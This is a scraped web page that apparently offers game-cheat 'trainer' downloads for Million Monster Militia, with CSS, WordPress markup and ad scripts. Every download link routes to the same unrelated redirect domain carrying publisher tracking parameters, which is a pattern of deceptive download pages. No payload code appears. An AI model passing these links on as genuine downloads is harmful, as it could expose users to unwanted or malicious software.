.download-attachments div a,
.download-attachments ul a,
.download-attachments table a {
	text-decoration: none;
	border: none;
	margin-right: -22px;
}
.download-attachments table td,
.download-attachments table th { 
	padding: 8px; 
	line-height: 1.6; 
	vertical-align: top; 
	border-top: 1px solid #ddd; 
	text-align: left;
}

.da-attachments-list {
	list-style: none;
}

.dynatable-search {
  float: right;
  margin-bottom: 10px;
}

.dynatable-pagination-links {
  float: right;
}

.dynatable-record-count {
  display: block;
  padding: 5px 0;
}

.dynatable-pagination-links span,
.dynatable-pagination-links li {
  display: inline-block;
}

.dynatable-page-link,
.dynatable-page-break {
  display: block;
  padding: 5px 7px;
}

.dynatable-page-link {
  cursor: pointer;
}

.dynatable-active-page,
.dynatable-disabled-page {
  cursor: text;
}
.dynatable-active-page:hover,
.dynatable-disabled-page:hover {
  text-decoration: none;
}
.dynatable-disabled-page,
.dynatable-disabled-page:hover {
  background: none;
  color: #999;
}
.buttonPress-172 {
    border-collapse: collapse;
    border-spacing: 0;
    background-color: transparent;
    width: 100%;
    max-width: 100%;
    text-decoration: none;
    border: none;
    vertical-align: top;
    text-align: left;
    list-style: none;
    float: right;
	font-size:15px;
	color: #6898d6;
	padding-left: 27px;
    margin-top: -24px;
}

.buttonPress-172 a {
  text-decoration: none;
  border: none;
}

.buttonPress-172 .dynatable-search {
  float: right;
  margin-bottom: 10px;
}

.buttonPress-172 .dynatable-pagination-links {
  float: right;
}

.buttonPress-172 .dynatable-record-count {
  display: block;
  padding: 5px 0;
}

.buttonPress-172 .dynatable-pagination-links span,
.buttonPress-172 .dynatable-pagination-links li {
  display: inline-block;
}

.buttonPress-172 .dynatable-page-link,
.buttonPress-172 .dynatable-page-break {
  display: block;
  padding: 5px 7px;
  cursor: pointer;
}

.buttonPress-172 .dynatable-active-page,
.buttonPress-172 .dynatable-disabled-page {
  cursor: text;
}

.buttonPress-172 .dynatable-active-page:hover,
.buttonPress-172 .dynatable-disabled-page:hover {
  text-decoration: none;
}

.buttonPress-172 .dynatable-disabled-page,
.buttonPress-172 .dynatable-disabled-page:hover {
  background: none;
  color: #999;
}
.buttonPress-172:hover {
  cursor: pointer;
  text-decoration: underline;
}
@media only screen and (max-width: 767px) {
    .download-attachments table {
        display: block;
        width: 100%;
        overflow-x: auto;
    }
    .download-attachments table th,
    .download-attachments table td {
        white-space: nowrap;
    }
}

</style>


<div class="download-attachments" style="padding-bottom: 16px;">
	
			<h3 class="download-title">Download Trainer</h3>	
    
	<table class="da-attachments-table">
		<thead>
			<tr><th class="attachment-title">File</th>

							<th class="attachment-date">Date added</th>	
							<th class="attachment-size">File size</th>
							<th class="attachment-downloads">Downloads</th>
		</tr></thead>

		<tbody><tr class="alt cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia"><td class="attachment-title" colspan="4" style="text-align: left; font-weight:bold;">Auto-Updating Version:</td></tr><tr class="exe autoupdate"><td class="attachment-title cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia">
			
	<img class="attachment-icon" src="https://fllingtrainer.com/wp-content/uploads/2023/08/exe.gif" rel="nofollow" alt="exe">

<a href="https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download" rel="noreferrer noopener nofollow" class="buttonPress-172" target="_blank" title="Million Monster Militia Trainer.Early.Access.Plus.12.Trainer-FLiNG" class="attachment-link" target="_self">Million Monster Militia Trainer.Full.Access.Plus.Trainer-FLiNG</a>
</td><td class="attachment-date cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia">
19.01.2026

</td>
<td class="attachment-size cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia">312 KB</td><td class="attachment-downloads  cfgeo-hide-from-asia cfgeo-hide-from-africa cfgeo-hide-from-russia">12268</td></tr><tr class="alt">
	
<td class="attachment-title" colspan="4" style="text-align: left; font-weight:bold;">Standalone Versions:</td></tr>
			<tr class="zip alt">	
				<td class="attachment-title">
<img decoding="async" class="attachment-icon" src="https://fllingtrainer.com/wp-content/uploads/2023/08/zip.gif" rel="nofollow" alt="zip"> 
					
<a href="https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download" rel="noreferrer noopener nofollow" class="buttonPress-172" target="_blank" title="Million Monster Militia Trainer.Early.Access.Plus.12.Trainer-FLiNG" class="attachment-link" target="_self">Million Monster Militia Trainer.Early.Access.Plus.Trainer-FLiNG</a>
					
				</td>
									<td class="attachment-date">17.01.2026</td>
									<td class="attachment-size">331 KB</td>	
								<td class="attachment-downloads">8148</td>
			</tr>
			<tr class="zip alt">	
				<td class="attachment-title">
<img decoding="async" class="attachment-icon" src="https://fllingtrainer.com/wp-content/uploads/2023/08/zip.gif" rel="nofollow" alt="zip"> 
					
					<a href="https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download" rel="noreferrer noopener nofollow" class="buttonPress-172" target="_blank" title="Million Monster Militia Trainer target="_blank" title="Million Monster Militia Trainer.Full.Access.Plus.12.Trainer-FLiNG" class="attachment-link" target="_self">Million Monster Militia Trainer.Full.Access.Plus.Trainer-FLiNG</a>
					
				</td>
									<td class="attachment-date">14.01.2026</td>
									<td class="attachment-size">375 KB</td>	
								<td class="attachment-downloads">9024</td>
			</tr>
						<tr class="zip alt">	
				<td class="attachment-title">
<img decoding="async" class="attachment-icon" src="https://fllingtrainer.com/wp-content/uploads/2023/08/zip.gif" rel="nofollow" alt="zip"> 
					
<a href="https://cumguns.online?pub_id=69&id_site=522&name=Direct+Download" rel="noreferrer noopener nofollow" class="buttonPress-172" target="_blank" title="Million Monster Militia Trainer.Full.Access.Plus.12.Trainer-FLiNG" class="attachment-link" target="_self">Million Monster Militia Trainer.LatestVersion.Plus.Trainer-FLiNG</a>
				</td>
									<td class="attachment-date">14.01.2026</td>
									<td class="attachment-size">223 KB</td>	
								<td class="attachment-downloads">8950</td>
			</tr>

		</tbody>
	</table>
	</div>
	<div class="announcement">
    <div class="arrow-up"></div>
    <p>Disable your adblock if download button is <strong>not working.</strong></p>
</div>


		<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7772452260004192"
     crossorigin="anonymous"></script>
<!-- genel -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7772452260004192"
     data-ad-slot="2845549367"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		
		<div class="clear"></div>
		
				
				
		<div class="clear"></div>

				
		

<h4 class="heading">
	<i class="fas fa-hand-point-right"></i>You may also like...</h4>

<ul class="related-posts group">
	
		<li class="related post-hover">
		<article class="post-30791 post type-post status-publish format-standard has-post-thumbnail hentry category-trainers">

			<div class="post-thumbnail">
				<a href="https://www.game-trainer.com/terralysia-trainer/">
											<img width="520" height="292" src="https://www.game-trainer.com/wp-content/uploads/2024/11/header-166-520x292.jpg" class="attachment-stylizer-medium size-stylizer-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.game-trainer.com/wp-content/uploads/2024/11/header-166-520x292.jpg 520w, https://www.game-trainer.com/wp-content/uploads/2024/11/header-166-720x404.jpg 720w" sizes="auto, (max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://www.game-trainer.com/terralysia-trainer/" rel="bookmark">Terralysia Trainer</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-22147 post type-post status-publish format-standard has-post-thumbnail hentry category-trainers">

			<div class="post-thumbnail">
				<a href="https://www.game-trainer.com/cats-meow-live-wallpaper-trainer/">
											<img width="520" height="292" src="https://www.game-trainer.com/wp-content/uploads/2023/09/header-371-520x292.jpg" class="attachment-stylizer-medium size-stylizer-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.game-trainer.com/wp-content/uploads/2023/09/header-371-520x292.jpg 520w, https://www.game-trainer.com/wp-content/uploads/2023/09/header-371-720x404.jpg 720w" sizes="auto, (max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://www.game-trainer.com/cats-meow-live-wallpaper-trainer/" rel="bookmark">Cat&#8217;s Meow Live Wallpaper Trainer</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-41002 post type-post status-publish format-standard has-post-thumbnail hentry category-trainers">

			<div class="post-thumbnail">
				<a href="https://www.game-trainer.com/terraspace-trainer/">
											<img width="520" height="292" src="https://www.game-trainer.com/wp-content/uploads/2026/01/header-14-520x292.jpg" class="attachment-stylizer-medium size-stylizer-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.game-trainer.com/wp-content/uploads/2026/01/header-14-520x292.jpg 520w, https://www.game-trainer.com/wp-content/uploads/2026/01/header-14-720x404.jpg 720w" sizes="auto, (max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://www.game-trainer.com/terraspace-trainer/" rel="bookmark">Terraspace Trainer</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->

		
		
<div id="comments" class="themeform">
	
	
					<!-- comments open, no comments -->
			
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/million-monster-militia-trainer/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.game-trainer.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='26455' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="19"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!--/#comments-->		
	</div><!--/.pad-->
</div><!--/.content-->


	<div class="sidebar s1">
		
		<div class="sidebar-content">
			
				<ul class="post-nav group">
		<li class="next"><a href="https://www.game-trainer.com/scars-of-mars-trainer/" rel="next"><i class="fas fa-chevron-right"></i><strong>Next story</strong> <span>Scars of Mars Trainer</span></a></li>
		<li class="previous"><a href="https://www.game-trainer.com/grocery-store-simulator-trainer/" rel="prev"><i class="fas fa-chevron-left"></i><strong>Previous story</strong> <span>Grocery Store Simulator Trainer</span></a></li>
	</ul>
			
						
			<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.game-trainer.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.game-trainer.com/dino-land-%e3%80%8c%e8%b6%85%e9%97%98%e7%ab%9c%e7%83%88%e4%bc%9d%e3%83%87%e3%82%a3%e3%83%8e%e3%83%a9%e3%83%b3%e3%83%89%e3%80%8d-trainer/">Dino Land 「超闘竜烈伝ディノランド」 Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.game-trainer.com/weeb-store-simulator-trainer/">Weeb Store Simulator Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.game-trainer.com/terrors-to-unveil-day-off-trainer/">Terrors to Unveil &#8211; Day Off Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.game-trainer.com/addition-subtraction-multiplication-division-magician-trainer/">Addition Subtraction Multiplication Division Magician Trainer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.game-trainer.com/in-silent-walls-sujet-13-trainer/">In Silent Walls : Sujet 13 Trainer</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://game-trainer.com">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.game-trainer.com/project_0-a-favour-trainer/#comment-180574">Project_0: A Favour Trainer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://game-trainer.com">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.game-trainer.com/survival-horror-hangmans-rope-trainer/#comment-180573">Survival &#038; Horror: Hangman&#8217;s Rope Trainer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://game-trainer.com">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.game-trainer.com/lifeless-moon-trainer/#comment-180572">Lifeless Moon Trainer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://game-trainer.com">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.game-trainer.com/joyville-trainer/#comment-180571">Joyville Trainer</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://game-trainer.com">admin</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.game-trainer.com/kitten-tales-trainer/#comment-180570">Kitten Tales Trainer</a></footer></article></li></ol></div></div></div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->
	

				</div><!--/.main-inner-->
				
				<footer id="footer">
				
											
										
													<nav id="nav-footer-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-mainmenu-container"><ul id="nav-footer" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><span class="menu-item-wrapper"><a href="https://game-trainer.com">Home</a></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11"><span class="menu-item-wrapper"><a href="https://www.game-trainer.com/category/trainers/"><span class="screen-reader-text">Current Page Parent </span>Trainers</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5"><span class="menu-item-wrapper"><a rel="privacy-policy" href="https://www.game-trainer.com/privacy-policy/">Privacy Policy</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><span class="menu-item-wrapper"><a href="https://www.game-trainer.com/contact/">Contact</a></span></li>
</ul></div>		</nav>
												
					<div id="footer-bottom">
						
						<a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>
							
						<div class="pad group">
							
							<div class="grid one-half">
								
																
								<div id="copyright">
																			<p>Game Trainer &copy; 2026. All Rights Reserved.</p>
																	</div><!--/#copyright-->
								
																
							</div>
							
							<div class="grid one-half last">	
															</div>
						
						</div><!--/.pad-->

					</div><!--/#footer-bottom-->

				</footer><!--/#footer-->
				
			</div><!--/.main-->	
		</div><!--/.container-inner-->
	</div><!--/.container-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/stylizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"26455","site_url":"https://www.game-trainer.com"};
//# sourceURL=custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https://www.game-trainer.com/wp-admin/admin-ajax.php","nonce":"6f2fba2690","post_id":"26455"};
//# sourceURL=wp-postviews-cache-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68" id="wp-postviews-cache-js"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/themes/stylizer/js/jquery.fitvids.js?ver=6.9" id="stylizer-fitvids-js"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/themes/stylizer/js/jq-sticky-anything.min.js?ver=6.9" id="stylizer-jq-sticky-anything-js"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/themes/stylizer/js/scripts.js?ver=6.9" id="stylizer-scripts-js"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/themes/stylizer/js/nav.js?ver=1733912564" id="stylizer-nav-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.game-trainer.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.game-trainer.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"809e2d480ab54cb2ad3eda39ff3aeb56","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.2 on 2026-01-21 07:12:08 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Y0NN6_CNtddWq9g9O-lZTw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769007425113');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>